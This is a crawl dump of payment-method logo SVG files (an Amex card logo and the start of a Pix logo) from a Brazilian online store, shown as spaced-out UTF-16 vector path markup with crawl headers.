 0 . 1 1 , - 0 . 2 1   0 . 0 2 , - 0 . 0 9   0 . 0 3 , - 0 . 1 9   0 . 0 3 , - 0 . 3 z m 1 . 8 5   1 . 0 3 c 0 , 0 . 0 2   0 , 0 . 0 3   - 0 . 0 1 , 0 . 0 4   - 0 . 0 1 , 0 . 0 1   - 0 . 0 3 , 0 . 0 2   - 0 . 0 6 , 0 . 0 3   - 0 . 0 2 , 0 . 0 1   - 0 . 0 6 , 0 . 0 2   - 0 . 1 , 0 . 0 2   - 0 . 0 4 , 0   - 0 . 0 9 , 0   - 0 . 1 6 , 0   - 0 . 0 6 , 0   - 0 . 1 1 , 0   - 0 . 1 6 , 0   - 0 . 0 4 , 0   - 0 . 0 7 , - 0 . 0 1   - 0 . 1 , - 0 . 0 2   - 0 . 0 2 , - 0 . 0 1   - 0 . 0 4 , - 0 . 0 2   - 0 . 0 5 , - 0 . 0 3   - 0 . 0 1 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 4 l 0   - 3 . 0 4 c 0 , - 0 . 0 1   0 , - 0 . 0 3   0 . 0 1 , - 0 . 0 4   0 . 0 1 , - 0 . 0 1   0 . 0 3 , - 0 . 0 2   0 . 0 5 , - 0 . 0 3   0 . 0 3 , - 0 . 0 1   0 . 0 6 , - 0 . 0 1   0 . 1 , - 0 . 0 2   0 . 0 5 , 0   0 . 1 , - 0 . 0 1   0 . 1 6 , - 0 . 0 1   0 . 0 7 , 0   0 . 1 2 , 0 . 0 1   0 . 1 6 , 0 . 0 1   0 . 0 4 , 0 . 0 1   0 . 0 8 , 0 . 0 1   0 . 1 , 0 . 0 2   0 . 0 3 , 0 . 0 1   0 . 0 5 , 0 . 0 2   0 . 0 6 , 0 . 0 3   0 . 0 1 , 0 . 0 1   0 . 0 1 , 0 . 0 3   0 . 0 1 , 0 . 0 4 l 0   3 . 0 4 z m 2 . 8 1   - 1 . 0 9 c 0 , 0 . 0 7   - 0 . 0 2 , 0 . 1 3   - 0 . 0 6 , 0 . 1 6   - 0 . 0 3 , 0 . 0 3   - 0 . 0 8 , 0 . 0 5   - 0 . 1 5 , 0 . 0 5 l - 1 . 4 1   0 c 0 , 0 . 0 9   0 . 0 1 , 0 . 1 7   0 . 0 3 , 0 . 2 4   0 . 0 3 , 0 . 0 7   0 . 0 6 , 0 . 1 3   0 . 1 1 , 0 . 1 8   0 . 0 6 , 0 . 0 5   0 . 1 2 , 0 . 0 9   0 . 2 , 0 . 1 1   0 . 0 8 , 0 . 0 3   0 . 1 8 , 0 . 0 4   0 . 2 9 , 0 . 0 4   0 . 1 2 , 0   0 . 2 2 , 0   0 . 3 1 , - 0 . 0 2   0 . 0 8 , - 0 . 0 1   0 . 1 6 , - 0 . 0 3   0 . 2 2 , - 0 . 0 5   0 . 0 6 , - 0 . 0 2   0 . 1 2 , - 0 . 0 3   0 . 1 6 , - 0 . 0 5   0 . 0 4 , - 0 . 0 1   0 . 0 7 , - 0 . 0 2   0 . 1 , - 0 . 0 2   0 . 0 2 , 0   0 . 0 3 , 0   0 . 0 4 , 0 . 0 1   0 . 0 1 , 0   0 . 0 2 , 0 . 0 1   0 . 0 3 , 0 . 0 3   0 , 0 . 0 1   0 . 0 1 , 0 . 0 3   0 . 0 1 , 0 . 0 6   0 , 0 . 0 2   0 , 0 . 0 5   0 , 0 . 0 9   0 , 0 . 0 4   0 , 0 . 0 6   0 , 0 . 0 9   0 , 0 . 0 2   0 , 0 . 0 4   - 0 . 0 1 , 0 . 0 6   0 , 0 . 0 2   0 , 0 . 0 3   - 0 . 0 1 , 0 . 0 4   - 0 . 0 1 , 0 . 0 1   - 0 . 0 2 , 0 . 0 2   - 0 . 0 3 , 0 . 0 4   - 0 . 0 1 , 0 . 0 1   - 0 . 0 4 , 0 . 0 2   - 0 . 0 9 , 0 . 0 4   - 0 . 0 5 , 0 . 0 2   - 0 . 1 2 , 0 . 0 4   - 0 . 2 , 0 . 0 6   - 0 . 0 7 , 0 . 0 1   - 0 . 1 6 , 0 . 0 3   - 0 . 2 6 , 0 . 0 4   - 0 . 1 , 0 . 0 2   - 0 . 2 1 , 0 . 0 2   - 0 . 3 3 , 0 . 0 2   - 0 . 2 , 0   - 0 . 3 8 , - 0 . 0 2   - 0 . 5 4 , - 0 . 0 7   - 0 . 1 6 , - 0 . 0 4   - 0 . 2 9 , - 0 . 1 1   - 0 . 3 9 , - 0 . 2 1   - 0 . 1 1 , - 0 . 0 9   - 0 . 1 8 , - 0 . 2 1   - 0 . 2 3 , - 0 . 3 5   - 0 . 0 5 , - 0 . 1 5   - 0 . 0 8 , - 0 . 3 1   - 0 . 0 8 , - 0 . 5 1   0 , - 0 . 1 8   0 . 0 3 , - 0 . 3 4   0 . 0 8 , - 0 . 4 9   0 . 0 5 , - 0 . 1 5   0 . 1 3 , - 0 . 2 7   0 . 2 4 , - 0 . 3 7   0 . 1 , - 0 . 1 1   0 . 2 2 , - 0 . 1 8   0 . 3 7 , - 0 . 2 4   0 . 1 5 , - 0 . 0 5   0 . 3 1 , - 0 . 0 8   0 . 5 , - 0 . 0 8   0 . 1 9 , 0   0 . 3 6 , 0 . 0 3   0 . 5 , 0 . 0 8   0 . 1 4 , 0 . 0 5   0 . 2 5 , 0 . 1 2   0 . 3 4 , 0 . 2 1   0 . 0 9 , 0 . 0 9   0 . 1 5 , 0 . 2   0 . 1 9 , 0 . 3 2   0 . 0 5 , 0 . 1 2   0 . 0 7 , 0 . 2 6   0 . 0 7 , 0 . 4 l 0   0 . 0 9 z m - 0 . 6 4   - 0 . 1 6 c 0 . 0 1 , - 0 . 1 7   - 0 . 0 3 , - 0 . 2 9   - 0 . 1 1 , - 0 . 3 9   - 0 . 0 8 , - 0 . 0 9   - 0 . 2 , - 0 . 1 4   - 0 . 3 7 , - 0 . 1 4   - 0 . 0 8 , 0   - 0 . 1 5 , 0 . 0 2   - 0 . 2 2 , 0 . 0 4   - 0 . 0 6 , 0 . 0 3   - 0 . 1 1 , 0 . 0 7   - 0 . 1 5 , 0 . 1 2   - 0 . 0 4 , 0 . 0 4   - 0 . 0 7 , 0 . 1   - 0 . 0 9 , 0 . 1 6   - 0 . 0 3 , 0 . 0 7   - 0 . 0 4 , 0 . 1 3   - 0 . 0 4 , 0 . 2 1 l 0 . 9 8   0 z m 2 . 5 2   1 . 0 5 c 0 , 0 . 0 7   0 , 0 . 1 2   - 0 . 0 1 , 0 . 1 6   - 0 . 0 1 , 0 . 0 3   - 0 . 0 3 , 0 . 0 6   - 0 . 0 4 , 0 . 0 7   - 0 . 0 2 , 0 . 0 2   - 0 . 0 4 , 0 . 0 3   - 0 . 0 7 , 0 . 0 4   - 0 . 0 3 , 0 . 0 1   - 0 . 0 7 , 0 . 0 2   - 0 . 1 1 , 0 . 0 3   - 0 . 0 4 , 0 . 0 1   - 0 . 0 8 , 0 . 0 2   - 0 . 1 3 , 0 . 0 2   - 0 . 0 5 , 0 . 0 1   - 0 . 1 , 0 . 0 1   - 0 . 1 5 , 0 . 0 1   - 0 . 1 3 , 0   - 0 . 2 4 , - 0 . 0 2   - 0 . 3 4 , - 0 . 0 5   - 0 . 0 9 , - 0 . 0 3   - 0 . 1 7 , - 0 . 0 7   - 0 . 2 3 , - 0 . 1 3   - 0 . 0 7 , - 0 . 0 6   - 0 . 1 1 , - 0 . 1 4   - 0 . 1 4 , - 0 . 2 3   - 0 . 0 3 , - 0 . 0 9   - 0 . 0 5 , - 0 . 2   - 0 . 0 5 , - 0 . 3 3 l 0   - 1 . 0 5   - 0 . 2 8   0 c - 0 . 0 3 , 0   - 0 . 0 6 , - 0 . 0 2   - 0 . 0 7 , - 0 . 0 6   - 0 . 0 2 , - 0 . 0 4   - 0 . 0 3 , - 0 . 1   - 0 . 0 3 , - 0 . 1 8   0 , - 0 . 0 5   0 , - 0 . 0 8   0 , - 0 . 1 1   0 . 0 1 , - 0 . 0 4   0 . 0 2 , - 0 . 0 6   0 . 0 3 , - 0 . 0 8   0 , - 0 . 0 2   0 . 0 2 , - 0 . 0 3   0 . 0 3 , - 0 . 0 4   0 . 0 1 , 0   0 . 0 3 , - 0 . 0 1   0 . 0 4 , - 0 . 0 1 l 0 . 2 8   0   0   - 0 . 4 6 c 0 , - 0 . 0 1   0 . 0 1 , - 0 . 0 3   0 . 0 2 , - 0 . 0 4   0 . 0 1 , - 0 . 0 1   0 . 0 3 , - 0 . 0 2   0 . 0 5 , - 0 . 0 3   0 . 0 3 , - 0 . 0 1   0 . 0 6 , - 0 . 0 2   0 . 1 , - 0 . 0 2   0 . 0 5 , 0   0 . 1 , - 0 . 0 1   0 . 1 6 , - 0 . 0 1   0 . 0 7 , 0   0 . 1 2 , 0 . 0 1   0 . 1 6 , 0 . 0 1   0 . 0 4 , 0   0 . 0 8 , 0 . 0 1   0 . 1 , 0 . 0 2   0 . 0 3 , 0 . 0 1   0 . 0 4 , 0 . 0 2   0 . 0 5 , 0 . 0 3   0 . 0 2 , 0 . 0 1   0 . 0 2 , 0 . 0 3   0 . 0 2 , 0 . 0 4 l 0   0 . 4 6   0 . 5 1   0 c 0 . 0 1 , 0   0 . 0 3 , 0 . 0 1   0 . 0 4 , 0 . 0 1   0 . 0 1 , 0 . 0 1   0 . 0 3 , 0 . 0 2   0 . 0 3 , 0 . 0 4   0 . 0 1 , 0 . 0 2   0 . 0 2 , 0 . 0 4   0 . 0 2 , 0 . 0 8   0 . 0 1 , 0 . 0 3   0 . 0 1 , 0 . 0 6   0 . 0 1 , 0 . 1 1   0 , 0 . 0 8   - 0 . 0 1 , 0 . 1 4   - 0 . 0 3 , 0 . 1 8   - 0 . 0 1 , 0 . 0 4   - 0 . 0 4 , 0 . 0 6   - 0 . 0 7 , 0 . 0 6 l - 0 . 5 1   0   0   0 . 9 6 c 0 , 0 . 1 2   0 . 0 2 , 0 . 2   0 . 0 6 , 0 . 2 6   0 . 0 4 , 0 . 0 5   0 . 1 1 , 0 . 0 8   0 . 2 1 , 0 . 0 8   0 . 0 4 , 0   0 . 0 7 , 0   0 . 1 , - 0 . 0 1   0 . 0 3 , 0   0 . 0 5 , - 0 . 0 1   0 . 0 7 , - 0 . 0 2   0 . 0 2 , 0   0 . 0 4 , - 0 . 0 1   0 . 0 6 , - 0 . 0 1   0 . 0 1 , - 0 . 0 1   0 . 0 3 , - 0 . 0 1   0 . 0 4 , - 0 . 0 1   0 . 0 1 , 0   0 . 0 2 , 0   0 . 0 3 , 0 . 0 1   0 . 0 1 , 0   0 . 0 1 , 0 . 0 1   0 . 0 2 , 0 . 0 3   0 , 0 . 0 1   0 . 0 1 , 0 . 0 4   0 . 0 1 , 0 . 0 6   0 . 0 1 , 0 . 0 3   0 . 0 1 , 0 . 0 7   0 . 0 1 , 0 . 1 1 z m 2 . 7 7   - 0 . 8 5 c 0 , 0 . 1 8   - 0 . 0 2 , 0 . 3 4   - 0 . 0 8 , 0 . 4 8   - 0 . 0 5 , 0 . 1 5   - 0 . 1 3 , 0 . 2 7   - 0 . 2 3 , 0 . 3 7   - 0 . 1 1 , 0 . 1 1   - 0 . 2 4 , 0 . 1 9   - 0 . 4 , 0 . 2 5   - 0 . 1 6 , 0 . 0 5   - 0 . 3 5 , 0 . 0 8   - 0 . 5 6 , 0 . 0 8   - 0 . 2 1 , 0   - 0 . 3 9 , - 0 . 0 2   - 0 . 5 4 , - 0 . 0 7   - 0 . 1 6 , - 0 . 0 5   - 0 . 2 8 , - 0 . 1 3   - 0 . 3 9 , - 0 . 2 3   - 0 . 1 , - 0 . 0 9   - 0 . 1 7 , - 0 . 2 1   - 0 . 2 2 , - 0 . 3 5   - 0 . 0 5 , - 0 . 1 4   - 0 . 0 7 , - 0 . 3 1   - 0 . 0 7 , - 0 . 4 9   0 , - 0 . 1 7   0 . 0 2 , - 0 . 3 3   0 . 0 8 , - 0 . 4 8   0 . 0 5 , - 0 . 1 4   0 . 1 3 , - 0 . 2 7   0 . 2 4 , - 0 . 3 7   0 . 1 , - 0 . 1 1   0 . 2 3 , - 0 . 1 9   0 . 3 9 , - 0 . 2 4   0 . 1 6 , - 0 . 0 6   0 . 3 5 , - 0 . 0 9   0 . 5 6 , - 0 . 0 9   0 . 2 1 , 0   0 . 3 9 , 0 . 0 3   0 . 5 5 , 0 . 0 8   0 . 1 5 , 0 . 0 5   0 . 2 8 , 0 . 1 2   0 . 3 8 , 0 . 2 2   0 . 1 , 0 . 0 9   0 . 1 7 , 0 . 2 1   0 . 2 2 , 0 . 3 5   0 . 0 5 , 0 . 1 5   0 . 0 7 , 0 . 3 1   0 . 0 7 , 0 . 4 9 z m - 0 . 6 7   0 . 0 2 c 0 , - 0 . 1   - 0 . 0 1 , - 0 . 1 9   - 0 . 0 3 , - 0 . 2 8   - 0 . 0 2 , - 0 . 0 8   - 0 . 0 5 , - 0 . 1 6   - 0 . 0 9 , - 0 . 2 2   - 0 . 0 5 , - 0 . 0 6   - 0 . 1 , - 0 . 1 1   - 0 . 1 8 , - 0 . 1 5   - 0 . 0 7 , - 0 . 0 3   - 0 . 1 6 , - 0 . 0 5   - 0 . 2 7 , - 0 . 0 5   - 0 . 1 , 0   - 0 . 1 8 , 0 . 0 2   - 0 . 2 6 , 0 . 0 5   - 0 . 0 7 , 0 . 0 3   - 0 . 1 3 , 0 . 0 7   - 0 . 1 8 , 0 . 1 4   - 0 . 0 5 , 0 . 0 6   - 0 . 0 8 , 0 . 1 3   - 0 . 1 , 0 . 2 1   - 0 . 0 3 , 0 . 0 9   - 0 . 0 4 , 0 . 1 9   - 0 . 0 4 , 0 . 3   0 , 0 . 1   0 . 0 1 , 0 . 1 9   0 . 0 3 , 0 . 2 8   0 . 0 2 , 0 . 0 8   0 . 0 5 , 0 . 1 6   0 . 0 9 , 0 . 2 2   0 . 0 4 , 0 . 0 6   0 . 1 , 0 . 1 1   0 . 1 8 , 0 . 1 5   0 . 0 7 , 0 . 0 3   0 . 1 6 , 0 . 0 5   0 . 2 7 , 0 . 0 5   0 . 1 , 0   0 . 1 9 , - 0 . 0 2   0 . 2 6 , - 0 . 0 5   0 . 0 7 , - 0 . 0 3   0 . 1 3 , - 0 . 0 8   0 . 1 8 , - 0 . 1 4   0 . 0 5 , - 0 . 0 6   0 . 0 8 , - 0 . 1 3   0 . 1 1 , - 0 . 2 1   0 . 0 2 , - 0 . 0 9   0 . 0 3 , - 0 . 1 9   0 . 0 3 , - 0 . 3 z " / >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650
body_size: 743
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 2   { f i l l : # 2 4 7 7 B C }  
         . f i l 3   { f i l l : w h i t e }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 8 9 4 8 5 8 1 9 8 2 2 4 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < g   i d = " _ 1 8 9 4 8 5 8 1 9 8 0 8 0 " >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 3 . 7 4   8 . 3 1 c 0 . 0 7 , - 0 . 3 2   1 . 2 2 , - 3 . 0 5   1 . 3 8 , - 3 . 3 l 1 . 0 1   0   1 . 3 3   3 . 1   0   - 3 . 0 9   1 . 2 7   0 . 0 2   0 . 9 5   2 . 1 4 c 0 . 1 2 , - 0 . 1 3   0 . 1 4 , - 0 . 2 8   0 . 2 6 , - 0 . 5 2 l 0 . 7 2   - 1 . 6 4   1 . 3 1   0   - 0 . 0 1   3 . 3 1   - 0 . 9 1   - 0 . 0 2   0   - 2 . 3 7 c - 0 . 2 9 , 0 . 5 7   - 0 . 8 3 , 2 . 1 1   - 1 . 0 1 , 2 . 3 9 l - 0 . 7 1   - 0 . 0 1   - 1 . 0 7   - 2 . 4   0   2 . 4 1   - 1 . 5 6   0   - 0 . 3 1   - 0 . 8 3   - 1 . 5 4   0 . 0 1   - 0 . 2 9   0 . 8 1   - 0 . 8 2   - 0 . 0 1 z m 8 . 7 6   - 3 . 2 9 l 2 . 5 2   0   0 . 8 8   1 . 0 3   0 . 8 9   - 1 . 0 2   0 . 8 8   0 . 0 1   - 0 . 1 5   0 . 2 1 c - 0 . 0 6 , 0 . 0 9   - 0 . 1 , 0 . 1 2   - 0 . 1 7 , 0 . 2 1 l - 0 . 9 6   1 . 2 1   1 . 2 8   1 . 6 5   - 0 . 8 9   0   - 0 . 9 4   - 1 . 0 4   - 0 . 9 3   1 . 0 4   - 2 . 4 1   0 . 0 1   0   - 3 . 3 1 z m 6 . 4 2   - 0 . 5 9 l - 2 . 3 8   - 0 . 0 1   - 0 . 6 6   0 . 7 3   - 0 . 5 6   - 0 . 7 2   - 5 . 0 2   0 . 0 1   - 0 . 6 1   1 . 3 3   - 0 . 6   - 1 . 3 4   - 2 . 2 1   0 . 0 2   - 0 . 0 4   0 . 7 4   - 0 . 3 5   - 0 . 7 7   - 1 . 7 8   0 . 0 1   - 1 . 8 6   4 . 4 9   2 . 1   - 0 . 0 1 c 0 . 1 1 , - 0 . 2 2   0 . 1 9 , - 0 . 6 5   0 . 3 3 , - 0 . 8 2 l 0 . 7   0   0 . 3 2   0 . 8 3   2 . 4 3   0 c 0 . 1 9 , - 0 . 0 8   0 . 0 6 , 0 . 0 3   0 . 1 2 , - 0 . 2 2 l 0 . 1 2   0 . 2 2   6 . 1 8   0   0 . 7 1   - 0 . 7 6   0 . 6 9   0 . 7 6   2 . 3 7   - 0 . 0 1   - 1 . 7 9   - 2 . 2 5   1 . 7 9   - 2 . 2 3 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 5 . 6 2   5 . 7 4 l 0 . 4 5   1 . 0 6   - 0 . 9 4   - 0 . 0 1   0 . 4 9   - 1 . 0 5 z m - 1 . 8 8   2 . 5 7 l 0 . 8 2   0 . 0 1   0 . 2 9   - 0 . 8 1   1 . 5 4   - 0 . 0 1   0 . 3 1   0 . 8 3   1 . 5 6   0   0   - 2 . 4 1   1 . 0 7   2 . 4   0 . 7 1   0 . 0 1 c 0 . 1 8 , - 0 . 2 8   0 . 7 2 , - 1 . 8 2   1 . 0 1 , - 2 . 3 9 l 0   2 . 3 7   0 . 9 1   0 . 0 2   0 . 0 1   - 3 . 3 1   - 1 . 3 1   0 c - 0 . 1 4 , 0 . 3 3   - 0 . 8 1 , 1 . 9 9   - 0 . 9 8 , 2 . 1 6 l - 0 . 9 5   - 2 . 1 4   - 1 . 2 7   - 0 . 0 2   0   3 . 0 9   - 1 . 3 3   - 3 . 1   - 1 . 0 1   0 c - 0 . 1 6 , 0 . 2 5   - 1 . 3 1 , 2 . 9 8   - 1 . 3 8 , 3 . 3 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 3 . 3   5 . 6 8 l 1 . 3   - 0 . 0 1   0 . 7 4   1 c - 0 . 0 8 , 0 . 1 2   - 0 . 3 7 , 0 . 4 6   - 0 . 4 7 , 0 . 5 6   - 0 . 5 1 , 0 . 5   - 0 . 0 3 , 0 . 4 4   - 1 . 5 6 , 0 . 4 4 l 0 . 0 2   - 0 . 7 1   1 . 0 9   0   - 0 . 0 1   - 0 . 5 7   - 1 . 1   - 0 . 0 1   0   - 0 . 1 8   - 0 . 0 1   - 0 . 5 2 z m - 0 . 8   2 . 6 5 l 2 . 4 1   - 0 . 0 1   0 . 9 3   - 1 . 0 4   0 . 9 4   1 . 0 4   0 . 8 9   0   - 1 . 2 8   - 1 . 6 5   0 . 9 6   - 1 . 2 1 c 0 . 0 7 , - 0 . 0 9   0 . 1 1 , - 0 . 1 2   0 . 1 7 , - 0 . 2 1 l 0 . 1 5   - 0 . 2 1   - 0 . 8 8   - 0 . 0 1   - 0 . 8 9   1 . 0 2   - 0 . 8 8   - 1 . 0 3   - 2 . 5 2   0   0   3 . 3 1 z " / >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 1 3 . 3 1   6 . 2 l 0   0 . 1 8   1 . 1   0 . 0 1   0 . 0 1   0 . 5 7   - 1 . 0 9   0   - 0 . 0 2   0 . 7 1 c 1 . 5 3 , 0   1 . 0 5 , 0 . 0 6   1 . 5 6 , - 0 . 4 4   0 . 1 , - 0 . 1   0 . 3 9 , - 0 . 4 4   0 . 4 7 , - 0 . 5 6 l - 0 . 7 4   - 1   - 1 . 3   0 . 0 1   0 . 0 1   0 . 5 2 z " / >  
       < p o l y g o n   c l a s s = " f i l 2 "   p o i n t s = " 5 . 1 3 , 6 . 7 9   6 . 0 7 , 6 . 8   5 . 6 2 , 5 . 7 4   " / >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650
body_size: 1826
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . s t r 0   { s t r o k e : # 9 3 9 5 9 8 ; s t r o k e - w i d t h : 0 . 3 8 ; s t r o k e - l i n e c a p : r o u n d ; s t r o k e - l i n e j o i n : r o u n d ; s t r o k e - m i t e r l i m i t : 2 2 . 9 2 5 6 }  
         . f i l 2   { f i l l : n o n e }  
         . f i l 4   { f i l l : n o n e ; f i l l - r u l e : n o n z e r o }  
         . f i l 3   { f i l l : # 3 2 B C A D ; f i l l - r u l e : n o n z e r o }  
         . f i l 5   { f i l l : # 9 3 9 5 9 8 ; f i l l - r u l e : n o n z e r o }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 9 3 0 4 5 6 6 9 0 1 9 2 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < g   i d = " _ 1 9 3 0 4 5 6 6 9 1 4 4 0 " >  
       < g   i d = " l a y e r 1 " >  
         < p a t h   i d = " p a t h 2 3 5 6 "   c l a s s = " f i l 2   s t r 0 "   d = " M 9 . 4 3   9 . 1 1 l 0   - 3 . 1 9 c 0 , - 0 . 5 9   0 . 4 7 , - 1 . 0 7   1 . 0 6 , - 1 . 0 7 l 0 . 9 4   0 c 0 . 5 9 , 0   1 . 0 6 , 0 . 4 8   1 . 0 6 , 1 . 0 6 l 0   0 . 6 8 c 0 , 0 . 5 9   - 0 . 4 7 , 1 . 0 7   - 1 . 0 6 , 1 . 0 7 l - 1 . 3 3   0 " / >  
         < p a t h   i d = " p a t h 2 3 6 0 "   c l a s s = " f i l 2   s t r 0 "   d = " M 1 2 . 7 6   4 . 8 6 l 0 . 4 1   0 c 0 . 2 4 , 0   0 . 4 3 , 0 . 1 9   0 . 4 3 , 0 . 4 3 l 0   2 . 3 9 " / >  
         < p a t h   i d = " p a t h 2 3 6 4 "   c l a s s = " f i l 3 "   d = " M 1 3 . 5 1   4 . 4 9 l - 0 . 1 8   - 0 . 1 9 c - 0 . 0 5 , - 0 . 0 5   - 0 . 0 5 , - 0 . 1 2   0 , - 0 . 1 6 l 0 . 1 8   - 0 . 1 9 c 0 . 0 5 , - 0 . 0 5   0 . 1 3 , - 0 . 0 5   0 . 1 7 , 0 l 0 . 1 8   0 . 1 9 c 0 . 0 5 , 0 . 0 4   0 . 0 5 , 0 . 1 2   0 , 0 . 1 6 l - 0 . 1 8   0 . 1 9 c - 0 . 0 5 , 0 . 0 4   - 0 . 1 2 , 0 . 0 4   - 0 . 1 7 , 0 z " / >  
